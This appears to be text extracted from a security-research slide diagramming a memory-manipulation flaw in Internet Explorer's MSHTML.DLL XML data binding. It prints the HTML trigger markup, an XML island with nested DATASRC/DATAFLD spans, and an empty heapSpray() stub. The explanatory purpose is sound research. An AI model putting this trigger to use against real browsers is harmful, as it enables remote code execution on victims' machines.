 memory manipulation                                                                          vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                               CRecordInstance::AddBinding
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 